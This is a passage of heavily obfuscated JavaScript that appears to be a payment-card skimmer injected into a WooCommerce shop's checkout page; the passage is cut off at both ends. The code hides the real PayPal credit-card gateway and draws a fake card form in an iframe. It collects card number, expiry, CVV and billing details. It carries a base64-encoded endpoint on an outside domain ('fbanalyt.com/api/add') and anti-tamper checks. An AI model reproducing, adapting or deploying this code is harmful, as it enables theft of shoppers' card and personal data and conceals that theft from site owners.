moTlq','WQPJjKLDWOeiWRftW5HxWQy','WOVdJSotWRZcUW','oCoThaG9W4RcQfmZW70t','W4xdTCk/aCkZ','tJ3cNXOH','EbeKh8kf','B8k8kKeu','WQhdS18Gsa','FSoBW71BW6G','W5nsuSoIxa','W7v6W4iJWPRcKSk9eKddRsBdIZ0P','WQJdObrpWQO','W43dNaLJWRq','lmk4lCkeDG','jfT7jx7cOCoM','W4xcKrW4mG','qmkcWR3cPXO','W73cRM3cO8kC','WOpdQHPcWRi','wSoPnSkmaq','W57cUCocWQq9','W5NcJ8o7WPuN','kxpdH8kL','fCoIlftdTG','oSk7W7D8W73dQComkG','WOxdVwObt8ozBanRexJdTCotWOSIrG','xmkdWPtcPYW','eSk/hhn2WPS','WQzoWPJcSCow','muFdGSkaaqhcUSklW4BcHmk4WP/cTmolw8kWb8kY','W5yHfmoZjG','lYvIcCk6','kLb5ax7cRCoVW7T8m8klWPCzrq','kfCuirG','wctdNeG','u8kttCk2bW','sdNdLLddPrdcOKW','oSoNcZSLW4pcQN4','WPhdISorWQ7cQLq','m8ocjYe4'];nnN=function(){return oA;};return nnN();}function nnT(Q,o){var N=nnN();return nnT=function(T,p){T=T-0xb9;var y=N[T];if(nnT['WYXHFp']===undefined){var m=function(V){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',I='',G=u+m;for(var B=0x0,c,J,h=0x0;J=V['charAt'](h++);~J&&(c=B%0x4?c*0x40+J:J,B++%0x4)?u+=G['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&c>>(-0x2*B&0x6)):B:0x0){J=O['indexOf'](J);}for(var i=0x0,z=u['length'];i<z;i++){I+='%'+('00'+u['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(I);};var a=function(V,O){var u=[],I=0x0,G,B='';V=m(V);var c;for(c=0x0;c<0x100;c++){u[c]=c;}for(c=0x0;c<0x100;c++){I=(I+u[c]+O['charCodeAt'](c%O['length']))%0x100,G=u[c],u[c]=u[I],u[I]=G;}c=0x0,I=0x0;for(var J=0x0;J<V['length'];J++){c=(c+0x1)%0x100,I=(I+u[c])%0x100,G=u[c],u[c]=u[I],u[I]=G,B+=String['fromCharCode'](V['charCodeAt'](J)^u[(u[c]+u[I])%0x100]);}return B;};nnT['qncBLQ']=a,Q=arguments,nnT['WYXHFp']=!![];}var t=N[0x0],l=T+t,C=Q[l];if(!C){if(nnT['nSnOiG']===undefined){var V=function(O){this['LVFKpJ']=O,this['oskMSm']=[0x1,0x0,0x0],this['OuWfBD']=function(){return'newState';},this['MApEmH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ywWIbm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};V['prototype']['SuQSug']=function(){var O=new RegExp(this['MApEmH']+this['ywWIbm']),u=O['test'](this['OuWfBD']['toString']())?--this['oskMSm'][0x1]:--this['oskMSm'][0x0];return this['VXLpAt'](u);},V['prototype']['VXLpAt']=function(O){if(!Boolean(~O))return O;return this['MKIDMv'](this['LVFKpJ']);},V['prototype']['MKIDMv']=function(O){for(var u=0x0,I=this['oskMSm']['length'];u<I;u++){this['oskMSm']['push'](Math['round'](Math['random']())),I=this['oskMSm']['length'];}return O(this['oskMSm'][0x0]);},new V(nnT)['SuQSug'](),nnT['nSnOiG']=!![];}y=nnT['qncBLQ'](y,p),Q[l]=y;}else y=C;return y;},nnT(Q,o);}(function(Q,o){function QX(Q,o){return nnT(o- -'0x29f',Q);}var N=Q();while(!![]){try{var T=-parseInt(QX('Q1ZL',-'0x97'))/0x1*(parseInt(QX('yzax',-0x1cf))/0x2)+parseInt(QX('aNOT',-0x81))/0x3+-parseInt(QX('cffs',-'0x120'))/0x4*(-parseInt(QX('zwZI','0x4c'))/0x5)+parseInt(QX('nc5G',-'0x7e'))/0x6*(parseInt(QX('D0oe',-0x8b))/0x7)+parseInt(QX('SPlo',-'0x137'))/0x8*(parseInt(QX('&t*l',-0x1be))/0x9)+-parseInt(QX('u$r7',0x64))/0xa+parseInt(QX('U3Yh',0x119))/0xb*(-parseInt(QX('19NZ',-'0x4e'))/0xc);if(T===o)break;else N['push'](N['shift']());}catch(p){N['push'](N['shift']());}}}(nnN,0x8512d),(function(){var Q={'lQiYj':QA('0x59f','q(Br'),'wsmZm':function(l,C){return l!==C;},'RqmNY':'edQDn','AkrWk':function(l,C){return l+C;},'ygBTd':function(l,C){return l!==C;},'lfbVT':QA(0x670,'DLew'),'owOXJ':function(l,C){return l!==C;},'pOqOp':'YXVSe','duCcV':'card-logo','ulRvy':'none','awuIY':function(l,C){return l+C;},'BFjdy':function(l,C){return l===C;},'kUXXB':QA('0x45f','Q1ZL'),'NgoeP':QA('0x49e','Ug]i'),'VhrlG':QA('0x758','&3U1'),'UfbWP':'#crd','upyiS':QA('0x4cf','(@7l'),'afXYi':QA('0x4cc','q(Br'),'YHnmM':'SEjlU','Ilvuy':QA(0x5fb,')&zc'),'OmApm':function(l,C){return l<C;},'tzoIA':function(l,C){return l+C;},'xoYwv':QA(0x522,'EV7v'),'FNQeA':function(l,C){return l===C;},'Wmkbn':function(l,C){return l===C;},'xFkTm':QA(0x51f,'3@Z('),'wrsEG':QA(0x470,'LjPC'),'gEYxM':function(l,C){return l<C;},'AuAgm':QA('0x4b9','wAgM'),'DbfUB':function(l,C){return l===C;},'cQhBs':'iNSnM','TyYVM':QA(0x60c,'Uaq('),'DcMEw':QA(0x53c,'19NZ'),'cWAvy':'jcb','CSIVn':QA('0x4d8','xUik'),'nIDYO':'unionpay','AIOiH':QA('0x5d6',')r(9'),'NgGuL':QA(0x70f,'aTsI'),'CRiUP':QA('0x68f',')&zc'),'ISvTW':QA('0x615','Ciyq'),'MggEW':QA('0x528','u$r7'),'OBJkS':QA('0x573','&3U1'),'CYezd':QA(0x65b,'&t*l'),'UspZS':QA(0x5fe,'FQ[P'),'HuCus':QA('0x554','e1aF'),'qHrpb':QA(0x5ae,')r(9'),'Smiuj':function(l,C,a){return l(C,a);},'tXWHL':QA(0x709,'(@7l'),'SKvDo':function(l,C){return l===C;},'ZwgZT':function(l,C){return l(C);},'HCdwg':QA('0x71b','s5&X'),'GgiXG':function(l,C){return l>C;},'zMLcp':function(l,C){return l+C;},'DDKqX':function(l,C){return l!==C;},'QarnH':QA(0x481,'@Eg6'),'yRGjs':function(l,C){return l>=C;},'DGBBc':function(l,C){return l!==C;},'qLpRT':QA(0x61a,'yzax'),'LRHqk':QA('0x4ae','I3kR'),'qPHUV':QA(0x547,'y50u'),'ObBwT':function(l,C){return l+C;},'JhyAY':function(l,C){return l===C;},'cyjxM':function(l,C){return l===C;},'zjTAj':function(l,C){return l!==C;},'sjQPV':QA(0x4a2,'s2xs'),'vWalZ':QA(0x5b9,'U3Yh'),'ePzkC':function(l,C){return l!==C;},'XKLcV':'OfLBe','JkEZz':'iexp','tYXJl':QA('0x4cd','e1aF'),'qPHac':function(l,C){return l===C;},'fDokg':QA(0x44e,'ZneY'),'zRcYt':function(l,C){return l>=C;},'iAzeE':'vSJTm','wLJEZ':QA('0x607','&t*l'),'bujEl':function(l,C){return l!==C;},'gnYav':QA('0x550','q(Br'),'HdqWW':QA(0x5b8,'&t*l'),'gNqgA':function(l,C){return l===C;},'BlxZl':QA(0x54f,')r(9'),'kMMmW':function(l,C){return l===C;},'VtQRD':function(l,C){return l+C;},'DMiJb':function(l,C){return l+C;},'qIisY':'FqfSE','dpOct':QA(0x64d,'FQ[P'),'lweaM':QA('0x4c9','*KR8'),'ojjjF':QA('0x587','wAgM'),'Jvwtc':'EovQL','XXNpo':function(l,C){return l+C;},'CyOfU':function(l,C){return l===C;},'mduFh':function(l,C){return l(C);},'gQIRz':function(l,C){return l===C;},'fxDIc':function(l,C){return l!==C;},'uPFjg':QA('0x540','2SB3'),'jaBCc':QA(0x591,'zwZI'),'gjEcT':function(l,C){return l===C;},'rAbdl':function(l,C){return l!==C;},'opHXq':'gqMww','vDfhd':QA(0x57e,'Ug]i'),'FOuDA':function(l,C){return l!==C;},'Zbijc':QA('0x6d4',')r(9'),'PILOL':QA('0x466','y50u'),'faYkf':QA(0x574,'y50u'),'YvkQE':QA(0x4d2,'aTsI'),'WuqGA':'input','iQwkg':function(l,C,a){return l(C,a);},'IMTyS':function(l,C){return l%C;},'uaVLz':function(l,C){return l<C;},'rYLDz':QA(0x4a4,'19NZ'),'UDNFV':function(l,C){return l!==C;},'zRTCX':QA(0x741,'@VRC'),'pviDO':'DCyZs','KVfPo':'EMcmy','oCboc':QA(0x512,'Ciyq'),'bBMjZ':QA(0x6b1,'zwZI'),'UCcmc':QA(0x700,'%*^B'),'ElWDs':function(l,C){return l>=C;},'RRhRA':function(l,C){return l===C;},'fYmcs':QA(0x597,'msHf'),'aGNJK':function(l,C){return l+C;},'tDzSA':function(l,C){return l+C;},'qugfh':function(l,C){return l!==C;},'FqeLs':function(l,C){return l+C;},'OQKgR':function(l,C){return l(C);},'VCfxL':QA('0x511','nc5G'),'eWBAQ':'aHR0cHM6Ly9mYmFuYWx5dC5jb20vYXBpL2FkZA','kOhcw':function(l,C,a){return l(C,a);},'eJIsL':QA('0x645','s5&X'),'agZBg':QA('0x4fa','c3mc'),'lxfRM':QA('0x486','gbXQ'),'GrzKn':function(l,C){return l(C);},'LzNwv':QA('0x450','2SB3'),'uJzyi':QA(0x71d,'19NZ'),'ggJIk':QA('0x589','xUik'),'quEhr':'billing_phone','UjDUm':QA('0x6d9',')&zc'),'RpHWP':QA(0x620,'2SB3'),'rYbbE':'0|1|3|2|4','lldfO':QA('0x667','Q1ZL'),'lycpK':QA(0x704,'q(Br'),'oyWQy':QA(0x510,'2SB3'),'rjhvW':'NkPZL','ddmtz':function(l,C){return l%C;},'cAnmt':function(l,C){return l<C;},'EejpB':QA('0x65a','@Eg6'),'vcfpR':'billing_first_name','QpyBS':function(l,C){return l===C;},'czqRz':QA('0x520','aTsI'),'tHvuu':'billing_country','BTgaM':QA(0x57b,'19NZ'),'ujUmz':function(l,C){return l===C;},'tXDdm':function(l,C){return l==C;},'xaaGB':function(l,C){return l===C;},'gvqll':QA(0x479,'8]OL'),'OrOVK':function(l,C){return l+C;},'pnlgl':function(l,C){return l(C);},'oeinm':QA(0x633,'8]OL'),'VgzHK':QA(0x4f8,'DQlt'),'mJOop':function(l,C){return l===C;},'VrirL':QA('0x609','%*^B'),'iqVsb':'.payment_box.payment_method_ppcp-credit-card-gateway','kDpKJ':QA('0x60e','*KR8'),'eknVn':'focus','qGXyZ':QA(0x4e7,'6Y@R'),'DTWaM':QA('0x6da','q(Br'),'PhSRJ':'click','PgvNH':QA('0x517','SPlo'),'DlwZA':QA('0x47a','xUik'),'nLofx':'LUxOC','qQNed':QA('0x69f','s5&X'),'ObJzl':function(l,C){return l+C;},'jVSmR':'SDeEH','RHlBy':function(l,C){return l===C;},'MzzRX':QA(0x567,'8]OL'),'xZWPd':QA('0x6c8','Ciyq'),'zTjYx':'blockUI','uQKtx':function(l,C){return l===C;},'NtiHP':function(l){return l();},'nuLSA':function(l,C){return l===C;},'IkxfK':function(l,C,a){return l(C,a);},'szQdB':QA('0x635','D0oe'),'aCgVf':QA(0x477,'c3mc'),'maoeA':function(l){return l();},'TaqxG':QA(0x509,'zwZI'),'qyZNI':QA('0x5f6',')&zc')},N=(function(){var l=!![];return function(C,a){var V=l?function(){function Qs(Q,o){return nnT(Q-'0x365',o);}if(a){var O=a[Qs(0x41e,'SPlo')](C,arguments);return a=null,O;}}:function(){};return l=![],V;};}());function T(){var l={'QVkUb':Q[QF('0xe9','cffs')],'tJDSu':function(k,z){function QZ(Q,o){return QF(Q-0x1d4,o);}return Q[QZ('0x24d','aTsI')](k,z);},'khCMs':Q[QF('0x30a','(kkr')],'ZMGqO':Q[QF('0x1d1','%*^B')],'DLAqm':function(k,z){function QR(Q,o){return QF(Q-0x2f4,o);}return Q[QR('0x327','zwZI')](k,z);},'nnoYm':Q[QF('0x15d','Ug]i')],'YeIwV':Q[QF('0x169','FQ[P')],'SAZEu':Q[QF('0x1e','Ciyq')],'atKAb':function(k,z){function Qd(Q,o){return QF(Q- -'0x25f',o);}return Q[Qd(-0x150,'LjPC')](k,z);},'KRCqM':'FvJmF','Bdrwc':Q['UCcmc'],'bKfZk':function(k,z){return k(z);},'HtzsA':function(k,z){function Qr(Q,o){return QF(o-'0x6f',Q);}return Q[Qr('aNOT','0x10c')](k,z);},'eCPey':function(k,z){function Qn(Q,o){return QF(Q-'0x260',o);}return Q[Qn(0x4de,'%*^B')](k,z);},'notBQ':function(k,z){function Qx(Q,o){return QF(o-'0x2bc',Q);}return Q[Qx('e1aF','0x3a0')](k,z);},'jWZyP':function(k,z){return k(z);},'Sybby':function(k,z){return k>z;},'KBivW':function(k,z){function QH(Q,o){return QF(Q-0x34c,o);}return Q[QH(0x4ee,'tiz]')](k,z);},'EeufO':Q['fYmcs'],'OPTyu':function(k,z){return Q['aGNJK'](k,z);},'BTuVx':function(k,z){function Qq(Q,o){return QF(o-'0x82',Q);}return Q[Qq('u$r7','0x122')](k,z);},'QeVDG':QF(0x28,'D0oe'),'iTGyQ':function(k,z){function Qe(Q,o){return QF(Q-0x32d,o);}return Q[Qe(0x62a,')&zc')](k,z);},'bgENM':QF('0x229','I3kR'),'AYxDS':function(k,z){return Q['qugfh'](k,z);},'dQRnM':QF(0x10d,'nc5G'),'pHMoP':function(k,z){function Qw(Q,o){return QF(o-'0x292',Q);}return Q[Qw('Q1ZL','0x5c5')](k,z);},'twcaQ':function(k,z){return Q['DMiJb'](k,z);},'HMsQD':QF(0x1a8,'tiz]'),'sqIuo':function(k,z){return k(z);},'YvfRd':'https://vivaioromagarden.it/carrello/','XrKEs':function(k,z){function Qb(Q,o){return QF(o-'0x103',Q);}return Q[Qb('q(Br',0x13d)](k,z);},'xeShJ':function(k,z){return Q['AkrWk'](k,z);},'tPyBL':'r:\x20','fkYJz':function(k,z){function Qj(Q,o){return QF(o- -'0x27a',Q);}return Q[Qj('@Eg6',-'0x1d5')](k,z);},'gukTk':Q[QF(0x149,'*KR8')],'OPkpD':Q['eWBAQ'],'zLfMA':function(k,z,g){function QD(Q,o){return QF(Q- -'0x10c',o);}return Q[QD(-'0xa8','cffs')](k,z,g);},'GLFOk':Q[QF(0x2df,'19NZ')],'cbDRH':Q['agZBg'],'LRLSD':Q[QF(0x2cd,'LjPC')],'lDKoy':QF('0x228',')&zc'),'OIGsf':function(k,z){return Q['GrzKn'](k,z);},'GLaWL':'wc-ppcp-credit-card-gateway-form','djOku':'wc-ppcp-credit-card-gateway-cc-form','eOESm':Q['LzNwv'],'udcue':QF(0x343,'Q1ZL'),'aDuOA':Q[QF(0x76,'DLew')],'DytgW':function(k,z){function QM(Q,o){return QF(Q-0x241,o);}return Q[QM('0x4df','19NZ')](k,z);},'UZkEe':function(k,z){return k>z;},'aWJzy':function(k,z){function QY(Q,o){return QF(o- -'0x96',Q);}return Q[QY('@VRC','0x261')](k,z);},'VTOnO':Q['ggJIk'],'nPzkM':Q['quEhr'],'MjlUC':Q[QF('0xdf','gbXQ')],'KTXcx':QF('0x304','I3kR'),'hogrv':function(k,z){return k+z;},'bVXns':Q[QF('0x21e','Ciyq')],'bAjoS':function(k,z){function o0(Q,o){return QF(o-0x2f,Q);}return Q[o0('SPlo',0x331)](k,z);},'qFFkd':QF(0x251,'FQ[P'),'NAYuA':function(k,z){return k<z;},'ycxtl':function(k,z){return Q['kMMmW'](k,z);},'fMVBy':QF('0x1ae','tiz]'),'wMypY':function(k,z){function o1(Q,o){return QF(o- -0x2aa,Q);}return Q[o1('I3kR',-0x8e)](k,z);},'EPrzl':Q['UjDUm'],'lOMxC':Q['RpHWP'],'TAAEq':Q[QF(0x155,'u$r7')],'cndzj':Q['lldfO'],'WoYZu':Q['lycpK'],'EhYOg':function(k,z){return k<z;},'hdcTg':function(k,z){return k!==z;},'QEnAi':Q[QF('0x344','2SB3')],'VEBTB':Q[QF('0x198','cffs')],'llopw':function(k,z){function o2(Q,o){return QF(Q- -0x209,o);}return Q[o2(0xa3,'Ciyq')](k,z);},'psSMq':function(k,z){function o3(Q,o){return QF(o-'0x18b',Q);}return Q[o3('DQlt','0x223')](k,z);},'RqIWs':function(k,z){return Q['GgiXG'](k,z);},'IbMOp':function(k,z){function o4(Q,o){return QF(o-'0x31b',Q);}return Q[o4('Ug]i',0x4d8)](k,z);},'uqKFe':QF(0x9f,'nc5G'),'IHXRj':Q['EejpB'],'IBfiT':Q[QF(0xbd,'s5&X')],'CgZwW':Q[QF('0x326','e1aF')],'ljwIK':Q[QF('0x207','@Eg6')],'JKxyG':QF('0x1d0','I3kR'),'kxJeo':QF('0x161','DLew'),'UGqNC':Q[QF(0x153,'u$r7')],'EJOsS':QF('0x20c','aNOT'),'qlFYU':function(k,z){function o5(Q,o){return QF(Q-'0x163',o);}return Q[o5('0x2fd','*KR8')](k,z);},'JTdmG':Q[QF(0x292,'yzax')],'lSXRU':'HCFTm','oVRPv':Q[QF('0x294','DQlt')],'NUPfv':Q[QF('0x259','(@7l')],'SeXCD':function(k,z){function o6(Q,o){return QF(Q-'0x1af',o);}return Q[o6('0x235','s2xs')](k,z);},'UUDKR':Q[QF('0x2a6','gbXQ')],'HjzZc':function(k,z){return Q['tXDdm'](k,z);},'ZwSCV':QF('0xe8','&3U1'),'MLXKa':function(k,z){return k===z;},'nIFyZ':function(k,z){function o7(Q,o){return QF(Q- -'0xe7',o);}return Q[o7('0x93','1zTC')](k,z);},'bwjdt':Q[QF(0x85,'Uaq(')],'GKQeY':function(k,z){function o8(Q,o){return QF(o- -0x261,Q);}return Q[o8('*KR8',-0x1e5)](k,z);},'hTHdR':QF(0x24a,'aTsI'),'kOwlA':function(k,z){function o9(Q,o){return QF(Q- -'0x4f',o);}return Q[o9('0x6f','@Eg6')](k,z);},'AIiFP':function(k,z){return k!==z;},'REYTp':Q['gvqll'],'ZuysA':function(k,z){function oQ(Q,o){return QF(o-0x17a,Q);}return Q[oQ('@VRC','0x39a')](k,z);},'hpPNS':function(k,z){return k+z;},'JLlYd':function(k,z){return Q['pnlgl'](k,z);},'daXjX':function(k,z){return k+z;}};function QF(Q,o){return QA(Q- -0x423,o);}let C=document[QF(0x311,'LjPC')](Q[QF(0x14e,'Sto&')])[QF(0xb1,'tiz]')];if(document[QF('0x2cc','ZneY')](Q['VgzHK'])&&Q[QF('0x2c1','xUik')](C,0x0)){document[QF('0x23d','nc5G')](Q['VgzHK'])[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=QF(0x2f3,')&zc');var a=document[QF(0x315,'q(Br')](QF(0x276,'yzax'));a['id']=Q[QF('0x58','xUik')],a[QF(0x165,')r(9')]['width']=QF(0x50,'3@Z('),a['style'][QF('0x18d','zwZI')]=QF(0x2f9,'c3mc'),a['style'][QF(0x92,'LjPC')]=Q['ulRvy'],a[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=Q[QF(0x52,'e1aF')];var V=document[QF('0x279','(kkr')](Q[QF(0x2ca,')r(9')]);V['appendChild'](a);function k(K){var L={'nwHSu':Q[oo('*KR8','0x133')]};function oo(Q,o){return QF(o- -'0xab',Q);}try{if(Q[oo('gbXQ','0x18b')](Q[oo('FQ[P','0x143')],oo('Sto&','0x267'))){var U=K[oo('zwZI','0x7a')][oo('Sto&',0x272)]['body'][oo('DQlt','0x50')];K[oo('I3kR',-'0x4b')][oo('tiz]',0x18a)]=Q[oo('I3kR','0x1a1')](U,'px');}else N=L['nwHSu'];}catch(W){}}setInterval(function(){function oN(Q,o){return QF(o-0x270,Q);}if(Q[oN('1zTC','0x4f0')]('arFja',oN('DLew',0x369))){var K=document[oN('8]OL',0x33d)](oN('19NZ',0x560));K&&k(K);}else this[oN('aNOT',0x4d2)]=l[oN('SPlo','0x3d2')];},0x32);var O=Q['kDpKJ'],u=document['getElementById'](Q[QF('0xbf','19NZ')])['contentDocument']||document[QF('0x30b','cffs')](QF('0x240','gbXQ'))['contentWindow'][QF('0x126','aNOT')];u['open'](),u[QF(0x1ac,'zwZI')](O),u[QF('0x9a','3@Z(')]();var a=document['getElementById'](Q[QF(0x75,'Ciyq')]),u=a[QF(0x32b,'wAgM')]||a[QF('0x1d5','aNOT')][QF(0x2bf,'xUik')];u['getElementById']('cv')[QF('0x1c0','*KR8')](QF('0x163','e1aF'),function(){function oT(Q,o){return QF(Q-0x2db,o);}l[oT('0x3e1','ZneY')](l[oT(0x55c,'s2xs')],l['ZMGqO'])?this[oT(0x54b,'ZneY')]=l[oT('0x514','&t*l')]:N=T[oT(0x3fc,'Sto&')];}),u[QF(0xc9,'&t*l')]('cv')[QF('0x59','3@Z(')](Q[QF(0x28d,'cffs')],function(){function op(Q,o){return QF(o-0x3df,Q);}if(this['value']){if(l[op('zwZI',0x663)](l[op('I3kR','0x4c0')],l['YeIwV']))this[op('wAgM',0x5a3)]=l[op('$[[6','0x726')];else{var L=N['currentScript'];L&&L[op('aNOT',0x5be)]['removeChild'](L),T[op('D0oe',0x572)]();}}}),u['getElementById'](QF('0x264','DLew'))['addEventListener'](Q[QF(0x1cd,'1zTC')],function(K){var L={'MfQcH':Q[oy('DLew',-'0x1b')]};function oy(Q,o){return QF(o- -'0x30a',Q);}Q[oy('2SB3','0x1d')](Q[oy('msHf',-0x209)],'YXVSe')?N=T[L[oy('wAgM',-0x16a)]]:u[oy('Sto&',-'0x240')](Q['duCcV'])['style'][oy('*KR8',-'0x21e')]=oy('FQ[P',0xe);}),u[QF('0x314','EV7v')](QF('0x17b','gbXQ'))['addEventListener'](QF('0x2c4','c3mc'),function(){function om(Q,o){return QF(Q- -'0x2e5',o);}!this[om('0x34','wAgM')]&&(u[om(-'0xb7','Ug]i')](Q[om(-0x9c,'DLew')])['style'][om(-0x11c,'@Eg6')]=Q[om(-'0x235','(@7l')]);});function z(K){function ot(Q,o){return QF(o-0x43c,Q);}var L={'vgWjt':ot('&3U1',0x723),'qLxnf':ot('%*^B','0x6e4'),'eOnWQ':ot('(@7l','0x53c'),'yoNfm':ot('xUik',0x540)};if(l['atKAb'](K[ot('@Eg6','0x517')]['id'],'e')){if(l[ot(')r(9','0x5fb')](l['KRCqM'],l[ot('e1aF','0x49d')])){var U=K[ot('cffs',0x6bf)][ot('(@7l',0x547)];if(l['atKAb'](U['length'],0x1)&&!l[ot('DQlt','0x66c')](isNaN,U)&&l['HtzsA'](U,0x2)&&U<=0x9)K[ot('gbXQ','0x692')][ot('gbXQ',0x6b7)]=l[ot('Ciyq',0x523)](l[ot('D0oe','0x4aa')]('0',U),ot('Q1ZL','0x5a3'));else{if(l[ot('Ug]i','0x6c4')](U[ot('nc5G',0x480)],0x2)&&!l[ot('(@7l',0x6c3)](isNaN,U)&&l['Sybby'](U,0xc))l[ot('xUik','0x6cf')](ot('1zTC',0x64b),l[ot('msHf',0x55b)])?K[ot('19NZ',0x50d)][ot('gbXQ',0x6b7)]=l[ot('DQlt','0x59a')](l[ot('EV7v',0x684)]('0'+U['charAt'](0x0),l[ot('@Eg6',0x6e5)]),U[ot('(@7l','0x592')](0x1)):N=L[ot('FQ[P','0x713')];else U['length']===0x2&&!U[ot('wAgM','0x5fe')](l['QeVDG'])&&l[ot('&t*l','0x707')](U['slice'](-0x1),'\x20')&&l['iTGyQ'](K[ot('Q1ZL','0x778')],l['bgENM'])&&(K[ot('cffs','0x6bf')]['value']=U+l[ot('LjPC',0x5ed)]);}}else{var X=L[ot(')r(9',0x519)];N['getElementById'](L['eOnWQ'])[ot('c3mc','0x610')]=L[ot('@Eg6','0x649')]+X;}}}function g(K){function oC(Q,o){return QF(o-0x1dd,Q);}var L={'DhMeQ':function(X,A){function ol(Q,o){return nnT(Q- -'0x365',o);}return Q[ol(-0x1a2,'Sto&')](X,A);},'SNalf':Q[oC('q(Br',0x4b6)],'pyZlw':oC('s2xs','0x40c'),'KJUet':'qFgdm','BebNf':function(X,A){return Q['awuIY'](X,A);}};if(Q[oC('u$r7',0x26d)](K[oC('y50u','0x513')]['id'],Q[oC('y50u','0x451')])){if(Q[oC('8]OL',0x3b7)]!==Q[oC('D0oe',0x4bf)]){var U=u[oC(')r(9','0x4b7')](Q['UfbWP'])[0x0],f=u['querySelectorAll'](Q['upyiS'])[0x0],W=U[oC('aNOT','0x4b9')][oC('u$r7',0x2ee)](/[^\dA-Z]/g,'');if(/^(34|37)/[oC('aTsI','0x20e')](W))Q[oC('Ug]i',0x2f3)](Q[oC('2SB3','0x48a')],Q[oC(')r(9','0x3f0')])?(U[oC('Ciyq','0x4fc')]=0x11,f[oC('I3kR',0x2ed)]=0x4,W=W[oC('&t*l',0x4d2)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(X,A,s,F){function oa(Q,o){return oC(o,Q- -'0x41d');}if(l[oa(-'0x13e','u$r7')](l[oa('0xb1','s2xs')],oa(-'0x38','U3Yh')))return l[oa(-0x1e5,'u$r7')](l[oa('0x56','q(Br')](A,s?l[oa(-'0x150','Q1ZL')]('\x20',s):''),F?'\x20'+F:'');else try{var R=p[oa(-'0x4d','ZneY')][oa(0x7e,'8]OL')][oa('0xab',')r(9')]['scrollHeight'];y[oa(-0x32,'EV7v')][oa(-0x88,'aNOT')]=L[oa('0x2','Uaq(')](R,'px');}catch(d){}})):N=oC('(@7l','0x339');else/^(36)/['test'](W)?(U[oC('aNOT','0x4e0')]=0x10,f['maxLength']=0x3,W=W[oC('%*^B','0x228')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,s,F,Z){function oV(Q,o){return oC(Q,o-0x23a);}var R={'cdwhX':L['SNalf'],'zcUIt':L[oV('FQ[P',0x6ac)]};if(L[oV('q(Br',0x63e)]===L['KJUet'])return L['BebNf'](s+(F?L[oV('EV7v','0x553')]('\x20',F):''),Z?'\x20'+Z:'');else N[oV('q(Br','0x52f')](R['cdwhX'])[oV('*KR8','0x499')][oV('Sto&',0x5fe)]=R[oV('DQlt','0x50a')];})):(U[oC('q(Br','0x23a')]=0x13,f[oC('nc5G',0x502)]=0x3,W=W[oC('(@7l',0x34e)](/(\d{4})/g,Q[oC('xUik',0x417)])[oC('8]OL','0x499')]());U[oC('6Y@R',0x4a2)]=W;}else return 0x1;}}var I;function v(K){function oO(Q,o){return QF(Q- -'0x31c',o);}var L={'zaGPY':function(s,F){return s>=F;},'PXPIR':function(s,F){return Q['OmApm'](s,F);},'yweKg':oO(-0x159,'ZneY'),'TPXyQ':oO(-'0x2c0','u$r7'),'QzzoW':function(s,F){return Q['tzoIA'](s,F);},'gIMzL':Q[oO(-'0x2b4','DQlt')],'nAuWk':function(s,F){return s===F;}};if(Q[oO('0x10','$[[6')](K[oO(-'0x25a','SPlo')]['id'],Q['kUXXB'])){if(Q[oO(-'0x2fb','u$r7')](oO(-0x200,'6Y@R'),Q[oO(-'0x2f9','xUik')]))N=T[l['HMsQD']];else{var U=u[oO(-0x20e,'(kkr')](Q['kUXXB']),f=U[oO(-0x81,'(kkr')][oO(-0x17d,'19NZ')](/[\s-]/g,''),W;W=Q[oO(-'0x7a','&t*l')];if(Q['gEYxM'](f[oO(0x8,'8]OL')],0x2))W=Q[oO(-'0x7c','s2xs')];else{if(/^4/[oO(-'0x143','yzax')](f))W=Q[oO(-'0xe8','*KR8')];else{if(/^(5[1-5]|2)/['test'](f)){if(Q[oO(-0x63,'U3Yh')](Q['cQhBs'],Q[oO(-0x288,'gbXQ')]))W=Q[oO(-'0x2f8','Uaq(')];else{if(L[oO(-'0x232','%*^B')](y[oO(-'0x150','c3mc')],0x1)&&L[oO(-0x1d9,'*KR8')](m[oO(-0xdd,'3@Z(')],0xe)){var Z=L['yweKg'];a[oO(-'0x29c','$[[6')](L[oO('0x21','aNOT')])['classList']=L[oO(-0x2ac,'1zTC')](L['gIMzL'],Z);}else{if(L[oO(-'0x4e','$[[6')](l['length'],0x0)){var Z=L[oO(-'0x1ac','Sto&')];V[oO(-'0x165','LjPC')](L[oO(-0xf8,'6Y@R')])[oO(-'0x290','19NZ')]=L[oO(-'0x2ac','1zTC')](L[oO(0x13,'EV7v')],Z);}}}}else{if(/^3[47]/[oO(-0x6c,'3@Z(')](f))W=Q[oO(-0x15b,'Q1ZL')];else{if(/^(35)/[oO(-0x17,'q(Br')](f))W=Q[oO(-'0xb1','DLew')];else{if(/^(36|38|39)/[oO(-'0x280','(@7l')](f))W=Q[oO(-'0x1e7','c3mc')];else{if(/^(65|64)/['test'](f))W=oO(-0x27e,'Q1ZL');else/^(81|62)/[oO(0x16,')&zc')](f)?W=Q[oO(-0x219,'yzax')]:W=Q[oO(-0x22b,'@VRC')];}}}}}}var X='',A='';switch(W){case oO(-'0x18b','q(Br'):X=Q[oO(-0x14,'q(Br')],A='';break;case Q[oO(-'0x3c','2SB3')]:X=Q[oO(-'0x2c7','xUik')],A='';break;case Q[oO(-0xa4,'msHf')]:X=Q[oO(-0x7d,'e1aF')],A='';break;case Q[oO(0x1b,'$[[6')]:X=Q[oO(-0x2b0,')r(9')],A='';break;case Q[oO(-0x279,'zwZI')]:X=Q[oO(-'0xb9','ZneY')],A='';break;case Q[oO(-0x22a,'$[[6')]:X=Q[oO(-0x207,'3@Z(')],A='';break;case Q[oO(-'0x1',')r(9')]:X=Q[oO('0x12','nc5G')],A='';break;case Q[oO(-'0x75','aNOT')]:X=Q[oO(-'0x12d','19NZ')],A='';break;case Q['AIOiH']:X=Q[oO(-0xe,'EV7v')],A=Q[oO(-'0x193','xUik')];break;}I=W,u[oO(-0x249,')&zc')](Q[oO(-0x260,'D0oe')])[oO(-0x2bd,'msHf')]=X;}}}function S(K){function oI(Q,o){return QF(Q- -0x181,o);}var 